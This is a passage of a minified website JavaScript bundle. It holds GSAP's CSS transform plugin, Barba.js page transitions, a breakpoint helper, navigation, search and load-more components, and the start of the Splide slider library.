"),n=r[0],i=r[1]||"50%";return(n==="top"||n==="bottom"||i==="left"||i==="right")&&(e=n,n=i,i=e),r[0]=Ml[n]||n,r[1]=Ml[i]||i,r.join(" ")},Sm=function(e,r){if(r.tween&&r.tween._time===r.tween._dur){var n=r.t,i=n.style,s=r.u,o=n._gsap,a,u,c;if(s==="all"||s===!0)i.cssText="",u=1;else for(s=s.split(","),c=s.length;--c>-1;)a=s[c],$r[a]&&(u=1,a=a==="transformOrigin"?Dr:ht),Si(n,a);u&&(Si(n,ht),o&&(o.svg&&n.removeAttribute("transform"),Ci(n,1),o.uncache=1))}},Is={clearProps:function(e,r,n,i,s){if(s.data!=="isFromStart"){var o=e._pt=new St(e._pt,r,n,0,0,Sm);return o.u=i,o.pr=-10,o.tween=s,e._props.push(n),1}}},Ai=[1,0,0,1,0,0],Nl={},Il=function(e){return e==="matrix(1, 0, 0, 1, 0, 0)"||e==="none"||!e},$l=function(e){var r=wr(e,ht);return Il(r)?Ai:r.substr(7).match(aa).map(Ye)},Fa=function(e,r){var n=e._gsap||Lr(e),i=e.style,s=$l(e),o,a,u,c;return n.svg&&e.getAttribute("transform")?(u=e.transform.baseVal.consolidate().matrix,s=[u.a,u.b,u.c,u.d,u.e,u.f],s.join(",")==="1,0,0,1,0,0"?Ai:s):(s===Ai&&!e.offsetParent&&e!==Rn&&!n.svg&&(u=i.display,i.display="block",o=e.parentNode,(!o||!e.offsetParent)&&(c=1,a=e.nextSibling,Rn.appendChild(e)),s=$l(e),u?i.display=u:Si(e,"display"),c&&(a?o.insertBefore(e,a):o?o.appendChild(e):Rn.removeChild(e))),r&&s.length>6?[s[0],s[1],s[4],s[5],s[12],s[13]]:s)},Da=function(e,r,n,i,s,o){var a=e._gsap,u=s||Fa(e,!0),c=a.xOrigin||0,l=a.yOrigin||0,d=a.xOffset||0,p=a.yOffset||0,f=u[0],v=u[1],h=u[2],g=u[3],w=u[4],y=u[5],A=r.split(" "),C=parseFloat(A[0])||0,R=parseFloat(A[1])||0,M,D,z,E;n?u!==Ai&&(D=f*g-v*h)&&(z=C*(g/D)+R*(-h/D)+(h*y-g*w)/D,E=C*(-v/D)+R*(f/D)-(f*y-v*w)/D,C=z,R=E):(M=kl(e),C=M.x+(~A[0].indexOf("%")?C/100*M.width:C),R=M.y+(~(A[1]||A[0]).indexOf("%")?R/100*M.height:R)),i||i!==!1&&a.smooth?(w=C-c,y=R-l,a.xOffset=d+(w*f+y*h)-w,a.yOffset=p+(w*v+y*g)-y):a.xOffset=a.yOffset=0,a.xOrigin=C,a.yOrigin=R,a.smooth=!!i,a.origin=r,a.originIsAbsolute=!!n,e.style[Dr]="0px 0px",o&&(zr(o,a,"xOrigin",c,C),zr(o,a,"yOrigin",l,R),zr(o,a,"xOffset",d,a.xOffset),zr(o,a,"yOffset",p,a.yOffset)),e.setAttribute("data-svg-origin",C+" "+R)},Ci=function(e,r){var n=e._gsap||new Sa(e);if("x"in n&&!r&&!n.uncache)return n;var i=e.style,s=n.scaleX<0,o="px",a="deg",u=wr(e,Dr)||"0",c,l,d,p,f,v,h,g,w,y,A,C,R,M,D,z,E,T,$,B,W,V,Y,U,O,j,N,S,re,ce,me,pe;return c=l=d=v=h=g=w=y=A=0,p=f=1,n.svg=!!(e.getCTM&&Rl(e)),M=Fa(e,n.svg),n.svg&&(U=(!n.uncache||u==="0px 0px")&&!r&&e.getAttribute("data-svg-origin"),Da(e,U||u,!!U||n.originIsAbsolute,n.smooth!==!1,M)),C=n.xOrigin||0,R=n.yOrigin||0,M!==Ai&&(T=M[0],$=M[1],B=M[2],W=M[3],c=V=M[4],l=Y=M[5],M.length===6?(p=Math.sqrt(T*T+$*$),f=Math.sqrt(W*W+B*B),v=T||$?Mn($,T)*on:0,w=B||W?Mn(B,W)*on+v:0,w&&(f*=Math.abs(Math.cos(w*Ln))),n.svg&&(c-=C-(C*T+R*B),l-=R-(C*$+R*W))):(pe=M[6],ce=M[7],N=M[8],S=M[9],re=M[10],me=M[11],c=M[12],l=M[13],d=M[14],D=Mn(pe,re),h=D*on,D&&(z=Math.cos(-D),E=Math.sin(-D),U=V*z+N*E,O=Y*z+S*E,j=pe*z+re*E,N=V*-E+N*z,S=Y*-E+S*z,re=pe*-E+re*z,me=ce*-E+me*z,V=U,Y=O,pe=j),D=Mn(-B,re),g=D*on,D&&(z=Math.cos(-D),E=Math.sin(-D),U=T*z-N*E,O=$*z-S*E,j=B*z-re*E,me=W*E+me*z,T=U,$=O,B=j),D=Mn($,T),v=D*on,D&&(z=Math.cos(D),E=Math.sin(D),U=T*z+$*E,O=V*z+Y*E,$=$*z-T*E,Y=Y*z-V*E,T=U,V=O),h&&Math.abs(h)+Math.abs(v)>359.9&&(h=v=0,g=180-g),p=Ye(Math.sqrt(T*T+$*$+B*B)),f=Ye(Math.sqrt(Y*Y+pe*pe)),D=Mn(V,Y),w=Math.abs(D)>2e-4?D*on:0,A=me?1/(me<0?-me:me):0),n.svg&&(U=e.getAttribute("transform"),n.forceCSS=e.setAttribute("transform","")||!Il(wr(e,ht)),U&&e.setAttribute("transform",U))),Math.abs(w)>90&&Math.abs(w)<270&&(s?(p*=-1,w+=v<=0?180:-180,v+=v<=0?180:-180):(f*=-1,w+=w<=0?180:-180)),n.x=c-((n.xPercent=c&&(n.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-c)?-50:0)))?e.offsetWidth*n.xPercent/100:0)+o,n.y=l-((n.yPercent=l&&(n.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-l)?-50:0)))?e.offsetHeight*n.yPercent/100:0)+o,n.z=d+o,n.scaleX=Ye(p),n.scaleY=Ye(f),n.rotation=Ye(v)+a,n.rotationX=Ye(h)+a,n.rotationY=Ye(g)+a,n.skewX=w+a,n.skewY=y+a,n.transformPerspective=A+o,(n.zOrigin=parseFloat(u.split(" ")[2])||0)&&(i[Dr]=$s(u)),n.xOffset=n.yOffset=0,n.force3D=Nt.force3D,n.renderTransform=n.svg?Cm:Cl?Fl:Am,n.uncache=0,n},$s=function(e){return(e=e.split(" "))[0]+" "+e[1]},za=function(e,r,n){var i=Tt(r);return Ye(parseFloat(r)+parseFloat(Br(e,"x",n+"px",i)))+i},Am=function(e,r){r.z="0px",r.rotationY=r.rotationX="0deg",r.force3D=0,Fl(e,r)},un="0deg",Pi="0px",cn=") ",Fl=function(e,r){var n=r||this,i=n.xPercent,s=n.yPercent,o=n.x,a=n.y,u=n.z,c=n.rotation,l=n.rotationY,d=n.rotationX,p=n.skewX,f=n.skewY,v=n.scaleX,h=n.scaleY,g=n.transformPerspective,w=n.force3D,y=n.target,A=n.zOrigin,C="",R=w==="auto"&&e&&e!==1||w===!0;if(A&&(d!==un||l!==un)){var M=parseFloat(l)*Ln,D=Math.sin(M),z=Math.cos(M),E;M=parseFloat(d)*Ln,E=Math.cos(M),o=za(y,o,D*E*-A),a=za(y,a,-Math.sin(M)*-A),u=za(y,u,z*E*-A+A)}g!==Pi&&(C+="perspective("+g+cn),(i||s)&&(C+="translate("+i+"%, "+s+"%) "),(R||o!==Pi||a!==Pi||u!==Pi)&&(C+=u!==Pi||R?"translate3d("+o+", "+a+", "+u+") ":"translate("+o+", "+a+cn),c!==un&&(C+="rotate("+c+cn),l!==un&&(C+="rotateY("+l+cn),d!==un&&(C+="rotateX("+d+cn),(p!==un||f!==un)&&(C+="skew("+p+", "+f+cn),(v!==1||h!==1)&&(C+="scale("+v+", "+h+cn),y.style[ht]=C||"translate(0, 0)"},Cm=function(e,r){var n=r||this,i=n.xPercent,s=n.yPercent,o=n.x,a=n.y,u=n.rotation,c=n.skewX,l=n.skewY,d=n.scaleX,p=n.scaleY,f=n.target,v=n.xOrigin,h=n.yOrigin,g=n.xOffset,w=n.yOffset,y=n.forceCSS,A=parseFloat(o),C=parseFloat(a),R,M,D,z,E;u=parseFloat(u),c=parseFloat(c),l=parseFloat(l),l&&(l=parseFloat(l),c+=l,u+=l),u||c?(u*=Ln,c*=Ln,R=Math.cos(u)*d,M=Math.sin(u)*d,D=Math.sin(u-c)*-p,z=Math.cos(u-c)*p,c&&(l*=Ln,E=Math.tan(c-l),E=Math.sqrt(1+E*E),D*=E,z*=E,l&&(E=Math.tan(l),E=Math.sqrt(1+E*E),R*=E,M*=E)),R=Ye(R),M=Ye(M),D=Ye(D),z=Ye(z)):(R=d,z=p,M=D=0),(A&&!~(o+"").indexOf("px")||C&&!~(a+"").indexOf("px"))&&(A=Br(f,"x",o,"px"),C=Br(f,"y",a,"px")),(v||h||g||w)&&(A=Ye(A+v-(v*R+h*D)+g),C=Ye(C+h-(v*M+h*z)+w)),(i||s)&&(E=f.getBBox(),A=Ye(A+i/100*E.width),C=Ye(C+s/100*E.height)),E="matrix("+R+","+M+","+D+","+z+","+A+","+C+")",f.setAttribute("transform",E),y&&(f.style[ht]=E)},Pm=function(e,r,n,i,s,o){var a=360,u=nt(s),c=parseFloat(s)*(u&&~s.indexOf("rad")?on:1),l=o?c*o:c-i,d=i+l+"deg",p,f;return u&&(p=s.split("_")[1],p==="short"&&(l%=a,l!==l%(a/2)&&(l+=l<0?a:-a)),p==="cw"&&l<0?l=(l+a*xl)%a-~~(l/a)*a:p==="ccw"&&l>0&&(l=(l-a*xl)%a-~~(l/a)*a)),e._pt=f=new St(e._pt,r,n,i,l,pm),f.e=d,f.u="deg",e._props.push(n),f},Dl=function(e,r){for(var n in r)e[n]=r[n];return e},Om=function(e,r,n){var i=Dl({},n._gsap),s="perspective,force3D,transformOrigin,svgOrigin",o=n.style,a,u,c,l,d,p,f,v;i.svg?(c=n.getAttribute("transform"),n.setAttribute("transform",""),o[ht]=r,a=Ci(n,1),Si(n,ht),n.setAttribute("transform",c)):(c=getComputedStyle(n)[ht],o[ht]=r,a=Ci(n,1),o[ht]=c);for(u in $r)c=i[u],l=a[u],c!==l&&s.indexOf(u)<0&&(f=Tt(c),v=Tt(l),d=f!==v?Br(n,u,c,v):parseFloat(c),p=parseFloat(l),e._pt=new St(e._pt,a,u,d,p-d,Tl),e._pt.u=v||0,e._props.push(u));Dl(a,i)};Et("padding,margin,Width,Radius",function(t,e){var r="Top",n="Right",i="Bottom",s="Left",o=(e<3?[r,n,i,s]:[r+s,r+n,i+n,i+s]).map(function(a){return e<2?t+a:"border"+a+t});Is[e>1?"border"+t:t]=function(a,u,c,l,d){var p,f;if(arguments.length<4)return p=o.map(function(v){return an(a,v,c)}),f=p.join(" "),f.split(p[0]).length===5?p[0]:f;p=(l+"").split(" "),f={},o.forEach(function(v,h){return f[v]=p[h]=p[h]||p[(h-1)/2|0]}),a.init(u,f,d)}});var Oi={name:"css",register:Ia,targetTest:function(e){return e.style&&e.nodeType},init:function(e,r,n,i,s){var o=this._props,a=e.style,u=n.vars.startAt,c,l,d,p,f,v,h,g,w,y,A,C,R,M,D;Ma||Ia();for(h in r)if(h!=="autoRound"&&(l=r[h],!($t[h]&&Ca(h,r,n,i,e,s)))){if(f=typeof l,v=Is[h],f==="function"&&(l=l.call(n,i,e,s),f=typeof l),f==="string"&&~l.indexOf("random(")&&(l=Pn(l)),v)v(this,e,h,l,n)&&(D=1);else if(h.substr(0,2)==="--")c=(getComputedStyle(e).getPropertyValue(h)+"").trim(),l+="",br.lastIndex=0,br.test(c)||(g=Tt(c),w=Tt(l)),w?g!==w&&(c=Br(e,h,c,w)+w):g&&(l+=g),this.add(a,"setProperty",c,l,i,s,0,0,h),o.push(h);else if(f!=="undefined"){if(u&&h in u?(c=typeof u[h]=="function"?u[h].call(n,i,e,s):u[h],nt(c)&&~c.indexOf("random(")&&(c=Pn(c)),Tt(c+"")||(c+=Nt.units[h]||Tt(an(e,h))||""),(c+"").charAt(1)==="="&&(c=an(e,h))):c=an(e,h),p=parseFloat(c),y=f==="string"&&l.charAt(1)==="="?+(l.charAt(0)+"1"):0,y&&(l=l.substr(2)),d=parseFloat(l),h in Fr&&(h==="autoAlpha"&&(p===1&&an(e,"visibility")==="hidden"&&d&&(p=0),zr(this,a,"visibility",p?"inherit":"hidden",d?"inherit":"hidden",!d)),h!=="scale"&&h!=="transform"&&(h=Fr[h],~h.indexOf(",")&&(h=h.split(",")[0]))),A=h in $r,A){if(C||(R=e._gsap,R.renderTransform&&!r.parseTransform||Ci(e,r.parseTransform),M=r.smoothOrigin!==!1&&R.smooth,C=this._pt=new St(this._pt,a,ht,0,1,R.renderTransform,R,0,-1),C.dep=1),h==="scale")this._pt=new St(this._pt,R,"scaleY",R.scaleY,(y?y*d:d-R.scaleY)||0),o.push("scaleY",h),h+="X";else if(h==="transformOrigin"){l=Tm(l),R.svg?Da(e,l,0,M,0,this):(w=parseFloat(l.split(" ")[2])||0,w!==R.zOrigin&&zr(this,R,"zOrigin",R.zOrigin,w),zr(this,a,h,$s(c),$s(l)));continue}else if(h==="svgOrigin"){Da(e,l,1,M,0,this);continue}else if(h in Nl){Pm(this,R,h,p,l,y);continue}else if(h==="smoothOrigin"){zr(this,R,"smooth",R.smooth,l);continue}else if(h==="force3D"){R[h]=l;continue}else if(h==="transform"){Om(this,l,e);continue}}else h in a||(h=Nn(h)||h);if(A||(d||d===0)&&(p||p===0)&&!hm.test(l)&&h in a)g=(c+"").substr((p+"").length),d||(d=0),w=Tt(l)||(h in Nt.units?Nt.units[h]:g),g!==w&&(p=Br(e,h,c,w)),this._pt=new St(this._pt,A?R:a,h,p,y?y*d:d-p,!A&&(w==="px"||h==="zIndex")&&r.autoRound!==!1?mm:Tl),this._pt.u=w||0,g!==w&&w!=="%"&&(this._pt.b=c,this._pt.r=gm);else if(h in a)Em.call(this,e,h,c,l);else if(h in e)this.add(e,h,c||e[h],l,i,s);else{Ts(h,l);continue}o.push(h)}}D&&Ra(this)},get:an,aliases:Fr,getSetter:function(e,r,n){var i=Fr[r];return i&&i.indexOf(",")<0&&(r=i),r in $r&&r!==Dr&&(e._gsap.x||an(e,"x"))?n&&wl===n?r==="scale"?bm:vm:(wl=n||{})&&(r==="scale"?wm:xm):e.style&&!ws(e.style[r])?_m:~r.indexOf("-")?ym:Ms(e,r)},core:{_removeProperty:Si,_getMatrix:Fa}};At.utils.checkPrefix=Nn;(function(t,e,r,n){var i=Et(t+","+e+","+r,function(s){$r[s]=1});Et(e,function(s){Nt.units[s]="deg",Nl[s]=1}),Fr[i[13]]=t+","+e,Et(n,function(s){var o=s.split(":");Fr[o[1]]=i[o[0]]})})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent","rotation,rotationX,rotationY,skewX,skewY","transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective","0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");Et("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){Nt.units[t]="px"});At.registerPlugin(Oi);var ki=At.registerPlugin(Oi)||At,cv=ki.core.Tween;var zl=.25,Bl={leave({current:t}){let{container:e}=t;return ki.set(e,{position:"absolute",overflow:"hidden",top:80,left:0,right:0,height:e.offsetHeight}),ki.fromTo(e,{opacity:1},{opacity:0,duration:zl,ease:"power2.in"})},enter({next:t}){let{container:e}=t;return ki.fromTo(e,{opacity:0},{opacity:1,duration:zl,ease:"sine.in",onComplete:()=>{e.removeAttribute("style"),setTimeout(()=>{window.scrollTo(0,0)},0)}})}};function km({el:t,href:e}){let r=/([a-zA-Z0-9\s_\\.\-():])+(.zip|.pdf|.jpg|.jpeg|.png|.svg|.doc|.docx|.xls|.xlsx)$/i;return!!(e.match(r)||e.match(/#\S+/)||e==="#"||t.classList.contains("js-cookiehub")||t.classList.contains("ch2-close-settings-btn"))}function Rm(t=()=>{},e=()=>{}){history.scrollRestoration="manual",!!Ut('[data-barba="wrapper"]')&&(In.default.init({prevent:km,debug:!0,timeout:5e3,transitions:[Bl]}),In.default.hooks.before(()=>{let r=new CustomEvent("close-nav");window.dispatchEvent(r),document.body.style.setProperty("cursor","wait")}),In.default.hooks.afterLeave(()=>{window.scrollTo(0,0),e()}),In.default.hooks.beforeEnter(({next:r})=>{let{container:n}=r,i={set:n.dataset.currentSet,langLink:n.dataset.langLink},s=new CustomEvent("update-data",{detail:i}),o=n.dataset.style;window.dispatchEvent(s),document.body.setAttribute("style",o),n.setAttribute("style","opacity: 0")}),In.default.hooks.after(()=>{t()}))}var jl=Rm;var xr={};function Lm(){return xr}function $n(t,e){if(e===void 0&&(e=!1),Array.isArray(t)){var r=t[1];return $n(t[0])+" and "+$n(r,!0)}var n=xr[t];if(n===void 0)throw new Error('"'+t+'" does not seem to be a breakpoint name');if(e){var i=parseFloat(n,10),s=n.replace(i,"");return"(max-width: "+(i-(s==="em"?.0635:1))+s+")"}return"(min-width: "+n+")"}function Vl(t,e){return e===void 0&&(e=!1),window.matchMedia($n(t,e)).matches}function Ul(t,e){var r=null,n=t.immediate,i={name:t.name,useMax:t.useMax||!1,immediate:n===void 0||n};function s(){r=typeof t=="string"||Array.isArray(t)?window.matchMedia($n(t)):window.matchMedia($n(i.name,i.useMax)),i.immediate&&e(r),r.addEventListener("change",e)}return s(),{on:s,off:function(){r&&(r.removeListener(e),r=null)}}}function Mm(t,e){e===void 0&&(e={});var r=Object.keys(xr),n=[],i=r;if(r.length!==0){var s=e.immediate,o=e.listenTo,a={useMax:e.useMax||!1,immediate:s===void 0||s};o&&(i=o.sort(function(l,d){return parseInt(xr[l],10)-parseInt(xr[d],10)}));var u=function(){t(function(l,d){d===void 0&&(d=!1);var p=[];return l.forEach(function(f){Vl(f,d)&&p.push(f)}),d?p:p.reverse()}(i,a.useMax))};return c(),{on:c,off:function(){n.length&&(n.forEach(function(l){return l.off()}),n=[])}}}function c(){i.forEach(function(l){var d=Ul({name:l,useMax:a.useMax,immediate:!1},u);n.push(d)}),a.immediate&&u()}}function ql(t){var e;if(t===void 0&&(t={}),typeof t=="string"&&t==="meta"?xr=function(){var r=document.createElement("meta");r.classList.add("breakpoint-helper"),document.getElementsByTagName("head")[0].appendChild(r);var n=window.getComputedStyle(r).getPropertyValue("font-family");return n.length<=0?{}:(n=n.replace(/'|"/g,"").split("&")).reduce(function(i,s){var o=s.split("=");return i[o[0]]=o[1],i},{})}():typeof t=="string"&&t==="custom"?(e=[].concat(document.styleSheets).filter(function(r){return r.href.indexOf(window.location.origin)!==-1}),xr=[].concat(e).reduce(function(r,n){return[].concat(n.cssRules).forEach(function(i){i.selectorText===":root"&&i.cssText.split("{")[1].replace("}","").split(";").forEach(function(s){var o=s.split(":"),a=o[0],u=o[1];a.indexOf("--bph-")!==-1&&(r[a.replace("--bph-","").trim()]=u.trim())})}),r},{})):xr=t,Object.keys(xr).length===0)throw new Error("No breakpoints defined");return{getBreakpoints:Lm,getMediaQuery:$n,isMatching:Vl,listen:Ul,listenAll:Mm}}var Nm=ql({sm:"640px",md:"840px",lg:"1024px",xl:"1200px","2xl":"1440px"}),{listen:yv,isMatching:Hl,getBreakpoints:jr}=Nm;function Ri(t){return document.createRange().createContextualFragment(t)}var Wl=t=>({...t,open:!1,timeout:null,focusTimeout:null,searchCloseTimeout:null,secondaryTimeout:null,revealTimeout:null,currentColor:null,hideMeta:!0,searchOpen:!1,noTransition:!1,isLoading:!1,isRevealed:!1,wasRevealed:!1,init(){this.revealTimeout=setTimeout(()=>{this.reveal()},2e3)},reveal(){clearTimeout(this.revealTimeout),this.isRevealed=!0,setTimeout(()=>{this.wasRevealed=!0},500)},updateData(){this.currentItem=this.$event.detail.set==="Home"?"Visit":this.$event.detail.set,this.originalItem=this.$event.detail.set,this.langLink=this.$event.detail.langLink},closeAll(){this.open&&this.closeNav(),this.searchOpen&&this.closeSearch()},toggleNav(){clearTimeout(this.timeout),this.open?this.closeNav():(this.hideMeta=!1,this.open=!0,this.searchOpen&&this.closeSearch())},updateUi(e,r,n){e&&document.body.setAttribute("style",`--theme: var(--${e}); --btn-hover: var(--${e});`),r&&(this.currentLink=r),n&&(this.currentItem=n,this.originalItem=n)},closeNav(){clearTimeout(this.timeout),this.open=!1,this.currentColor=null,this.timeout=setTimeout(()=>{this.currentItem=this.originalItem==="Home"?"Visit":this.originalItem,this.hideMeta=!0},250)},toggleNavItem(e){clearTimeout(this.timeout),Hl("lg")?!this.open||this.open&&this.currentItem!==e?(this.open||(clearTimeout(this.secondaryTimeout),this.noTransition=!0,this.secondaryTimeout=setTimeout(()=>{this.noTransition=!1},250)),this.currentItem=e,this.currentColor=this.color,this.open=!0,this.hideMeta=!1,this.searchOpen&&this.closeSearch()):this.closeNav():this.currentItem===e?(this.currentItem=null,this.currentColor=null):(this.currentItem=e,this.currentColor=this.color)},toggleSearch(){clearTimeout(this.focusTimeout),this.searchOpen?this.closeSearch():(this.searchOpen=!0,this.open&&this.closeNav(),this.focusTimeout=setTimeout(()=>{this.$focus.focus(this.$refs.input)},250))},closeSearch(){clearTimeout(this.searchCloseTimeout),this.searchOpen=!1,this.searchCloseTimeout=setTimeout(()=>{this.$refs.input.value="",this.$refs.results.innerHTML=""},250)},async handleSearch(){let e=this.$refs.input.value;if(this.isLoading)return;if(e.length<3){this.$refs.results.innerHTML="";return}this.isLoading=!0;let r=await fetch(`${this.$refs.form.action}?Search=${this.$refs.input.value}`);if(r.status!==200){console.error(r.statusText),this.isLoading=!1;return}let n=await r.text(),i=Ri(n),s=Ut("#SearchResults",i);this.$refs.results.innerHTML="",this.$refs.results.appendChild(s),this.isLoading=!1}});var Gl=t=>({...t,isLoading:!1,hasError:!1,allLoaded:!1,nextLink:null,init(){this.$refs.nextLink?this.nextLink=this.$refs.nextLink.href||this.$refs.nextLink.dataset.href:this.allLoaded=!0},async fetch(e){let r=await fetch(e);if(r.status!==200){console.error(r.statusText),this.isLoading=!1;return}let n=await r.text(),i=Ri(n),s=Ut('[x-ref="nextLink"]',i),o=Ut('[x-ref="container"]',i);return this.allLoaded=!s,this.nextLink=this.allLoaded?null:s.href||s.dataset.href,o},async loadMore(e){if(this.isLoading||!this.nextLink)return;this.$el&&this.$el.blur(),this.isLoading=!0,[...(await this.fetch(this.nextLink,!1)).children].forEach(i=>{this.$refs.container.appendChild(i)}),typeof e=="function"&&e(),this.isLoading=!1}});var vt="splide",Ba=`data-${vt}`,Fn=1,Im=2,Fs=3,Ds=4,zs=5,$m={CREATED:Fn,MOUNTED:Im,IDLE:Fs,MOVING:Ds,DESTROYED:zs},ja=10,Fm=20;function Dn(t){t.length=0}function Li(t){return!Ua(t)&&typeof t=="object"}function Yl(t){return Array.isArray(t)}function Dm(t){return typeof t=="function"}function Vr(t){return typeof t=="string"}function Va(t){return typeof t=="undefined"}function Ua(t){return t===null}function qa(t){return t instanceof HTMLElement}function Mi(t){return Yl(t)?t:[t]}function Ur(t,e){Mi(t).forEach(e)}function Bs(t,e){return t.indexOf(e)>-1}function Ni(t,e){return t.push(...Mi(e)),t}var zm=Array.prototype;function zn(t,e,r){return zm.slice.call(t,e,r)}function Bm(t,e){return zn(t).filter(e)[0]}function Bn(t,e,r){t&&Ur(e,n=>{n&&t.classList[r?"add":"remove"](n)})}function qr(t,e){Bn(t,Vr(e)?e.split(" "):e,!0)}function js(t,e){Ur(e,t.appendChild.bind(t))}function Ha(t,e){Ur(t,r=>{let n=e.parentNode;n&&n.insertBefore(r,e)})}function Wa(t,e){return qa(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function Kl(t,e){return t?zn(t.children).filter(r=>Wa(r,e)):[]}function Er(t,e){return e?Kl(t,e)[0]:t.firstElementChild}function ln(t,e,r){if(t){let n=Object.keys(t);n=r?n.reverse():n;for(let i=0;i<n.length;i++){let s=n[i];if(s!=="__proto__"&&e(t[s],s)===!1)break}}return t}function Ga(t){return zn(arguments,1).forEach(e=>{ln(e,(r,n)=>{t[n]=e[n]})}),t}function fn(t,e){return ln(e,(r,n)=>{Yl(r)?t[n]=r.slice():Li(r)?t[n]=fn(Li(t[n])?t[n]:{},r):t[n]=r}),t}function fr(t,e){t&&Ur(e,r=>{t.removeAttribute(r)})}function Be(t,e,r){Li(e)?ln(e,(n,i)=>{Be(t,i,n)}):Ua(r)?fr(t,e):t.setAttribute(e,String(r))}function jn(t,e,r){let n=document.createElement(t);return e&&(Vr(e)?qr(n,e):Be(n,e)),r&&js(r,n),n}function Zt(t,e,r){if(Va(r))return getComputedStyle(t)[e];if(!Ua(r)){let{style:n}=t;r=`${r}`,n[e]!==r&&(n[e]=r)}}function Vs(t,e){Zt(t,"display",e)}function jm(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function Ii(t,e){return t.getAttribute(e)}function Xl(t,e){return t&&t.classList.contains(e)}function Wt(t){return t.getBoundingClientRect()}function Vn(t){Ur(t,e=>{e&&e.parentNode&&e.parentNode.removeChild(e)})}function Vm(t,e){if(Vr(e)){let r=jn("div",{style:`width: ${e}; position: absolute;`},t);e=Wt(r).width,Vn(r)}return e}function Ql(t){return Er(new DOMParser().parseFromString(t,"text/html").body)}function Hr(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function dn(t,e){return t&&t.querySelector(e)}function Ya(t,e){return zn(t.querySelectorAll(e))}function $i(t,e){Bn(t,e,!1)}function Wr(t){return Vr(t)?t:t?`${t}px`:""}function Fi(t,e=""){if(!t)throw new Error(`[${vt}] ${e}`)}function Ka(t){setTimeout(t)}var Xa=()=>{};function Zl(t){return requestAnimationFrame(t)}var{min:Di,max:zi,floor:Qa,ceil:Bi,abs:Jt}=Math;function Um(t,e,r){return Jt(t-e)<r}function ji(t,e,r,n){let i=Di(e,r),s=zi(e,r);return n?i<t&&t<s:i<=t&&t<=s}function Vi(t,e,r){let n=Di(e,r),i=zi(e,r);return Di(zi(n,t),i)}function Jl(t){return+(t>0)-+(t<0)}function ef(t,e){return Ur(e,r=>{t=t.replace("%s",`${r}`)}),t}function Za(t){return t<10?`0${t}`:`${t}`}var tf={};function qm(t){return`${t}${Za(tf[t]=(tf[t]||0)+1)}`}function Hm(){let t={};function e(a,u,c,l=ja){o(a,(d,p)=>{t[d]=t[d]||[],Ni(t[d],{_event:d,_callback:u,_namespace:p,_priority:l,_key:c}).sort((f,v)=>f._priority-v._priority)})}function r(a,u){o(a,(c,l)=>{let d=t[c];t[c]=d&&d.filter(p=>p._key?p._key!==u:u||p._namespace!==l)})}function n(a){ln(t,(u,c)=>{r(c,a)})}function i(a){(t[a]||[]).forEach(u=>{u._callback.apply(u,zn(arguments,1))})}function s(){t={}}function o(a,u){Mi(a).join(" ").split(" ").forEach(c=>{let l=c.split(".");u(l[0],l[1])})}return{on:e,off:r,offBy:n,emit:i,destroy:s}}var Tr="mounted",rf="ready",Gr="move",Ui="moved",nf="shifted",sf="click",Wm="active",Gm="inactive",Ym="visible",Km="hidden",of="slide:keydown",Ze="refresh",Ft="updated",Un="resize",af="resized",uf="repositioned",Xm="drag",Qm="dragging",Zm="dragged",cf="scroll",qi="scrolled",lf="destroy",Jm="arrows:mounted",e_="arrows:updated",t_="pagination:mounted",r_="pagination:updated",ff="navigation:mounted",n_="autoplay:play",i_="autoplay:playing",s_="autoplay:pause",df="lazyload:loaded";function Je(t){let{event:e}=t,r={},n=[];function i(l,d,p){e.on(l,d,r,p)}function s(l){e.off(l,r)}function o(l,d,p,f){u(l,d,(v,h)=>{n.push([v,h,p,f]),v.addEventListener(h,p,f)})}function a(l,d,p){u(l,d,(f,v)=>{n=n.filter(h=>h[0]===f&&h[1]===v&&(!p||h[2]===p)?(f.removeEventListener(v,h[2],h[3]),!1):!0)})}function u(l,d,p){Ur(l,f=>{f&&d.split(" ").forEach(p.bind(null,f))})}function c(){n=n.filter(l=>a(l[0],l[1])),e.offBy(r)}return e.on(lf,c,r),{on:i,off:s,emit:e.emit,bind:o,unbind:a,destroy:c}}function Ja(t,e,r,n){let{now:i}=Date,s,o=0,a,u=!0,c=0;function l(){if(!u){let w=i()-s;if(w>=t?(o=1,s=i()):o=w/t,r&&r(o),o===1&&(e(),n&&++c>=n))return p();Zl(l)}}function d(w){!w&&v(),s=i()-(w?o*t:0),u=!1,Zl(l)}function p(){u=!0}function f(){s=i(),o=0,r&&r(o)}function v(){cancelAnimationFrame(a),o=0,a=0,u=!0}function h(w){t=w}function g(){return u}return{start:d,rewind:f,pause:p,cancel:v,set:h,isPaused:g}}function o_(t){let e=t;function r(i){e=i}function n(i){return Bs(Mi(i),e)}return{set:r,is:n}}function hf(t,e){let r;function n(){r||(r=Ja(e||0,()=>{t.apply(this,arguments),r=null},null,1),r.start())}return n}function a_(t,e,r){let n=hf(l),i,s,o;function a(){try{fn(r,JSON.parse(Ii(t.root,Ba)))}catch(f){Fi(!1,f.message)}i=fn({},r);let{breakpoints:p}=r;if(p){let f=r.mediaQuery==="min";s=Object.keys(p).sort((v,h)=>f?+h-+v:+v-+h).map(v=>[v,matchMedia(`(${f?"min":"max"}-width:${v}px)`)]),l()}}function u(){s&&addEventListener("resize",n)}function c(p){p&&removeEventListener("resize",n)}function l(){let p=Bm(s,f=>f[1].matches)||[];p[0]!==o&&d(o=p[0])}function d(p){let f=r.breakpoints[p]||i;f.destroy?(t.options=i,t.destroy(f.destroy==="completely")):(t.state.is(zs)&&(c(!0),t.mount()),t.options=f)}return{setup:a,mount:u,destroy:c}}var pf="rtl",eu="ttb",u_={marginRight:["marginBottom","marginLeft"],autoWidth:["autoHeight"],fixedWidth:["fixedHeight"],paddingLeft:["paddingTop","paddingRight"],paddingRight:["paddingBottom","paddingLeft"],width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:["ArrowUp","ArrowRight"],ArrowRight:["ArrowDown","ArrowLeft"]};function c_(t,e,r){function n(s,o){let{direction:a}=r,u=a===pf&&!o?1:a===eu?0:-1;return u_[s][u]||s}function i(s){return 